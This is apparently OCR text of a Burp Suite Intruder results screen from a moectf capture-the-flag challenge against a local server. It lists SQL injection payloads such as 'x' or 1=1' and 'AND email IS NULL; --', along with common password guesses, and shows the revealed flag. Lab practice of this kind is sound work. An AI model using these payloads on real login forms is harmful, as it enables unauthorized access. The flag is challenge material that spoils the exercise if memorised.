 攻击 保存 3. Intruder attack of http://127.0.0.1:40794
3. Intruder attack of http://127.0.0.1:40794 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
514 x' AND email IS NULL; -- x' AND email IS NULL; -- 200 64 22313
515 x' AND members.email IS NULL; -- x' AND members.email IS NULL; -- 200 47 22313
516 x' AND userid IS NULL; -- x' AND userid IS NULL; -- 200 55 22313
517 x' or 1=1 or 'x'='y x' or 1=1 or 'x'='y 200 219 22307
518 x' OR full_name LIKE '%Bob% x' OR full_name LIKE '%Bob% 200 61 22313
519 Ã½ or 1=1 -- Ã½ or 1=1 -- 200 44 22313
520 {{}} {{}} 200 59 22313
521 admin admin 200 65 22313
522 admin123 admin123 200 48 22313
523 123456 123456 200 55 22313
请求 响应
美化 Raw Hex 页面渲染 \n
叩关玄机阁
✧ 神识印记
输入你的神识印记，如：云缈仙子
✧ 心法密咒
输入你的心法密咒，如：周天星图
叩关破禁
moectf{wElCOME-tO_SqI-1njEcT1oN11116a0b58}
禁制告示
此禁制蕴含守阁人千年修为，非天衍真言术不可破！
已完成